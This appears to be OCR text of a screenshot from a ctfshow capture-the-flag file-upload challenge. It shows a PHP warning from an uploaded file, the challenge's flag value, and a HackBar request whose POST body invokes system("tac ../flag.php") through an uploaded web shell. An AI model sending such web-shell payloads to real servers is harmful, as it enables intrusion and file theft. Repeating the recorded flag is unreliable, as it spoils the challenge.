 nothing here
Warning: Use of undefined constant Ki1ro - assumed 'Ki1ro' (this
will throw an Error in a future version of PHP) in
/var/www/html/upload/1.txt on line 1
$flag="ctfshow{e22da5b8-978e-428e-8686-a66612376578}"; */ #
@link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa #
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*-
/*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
Body
Ki1ro=system("tac ../flag.php");
ADD HEADER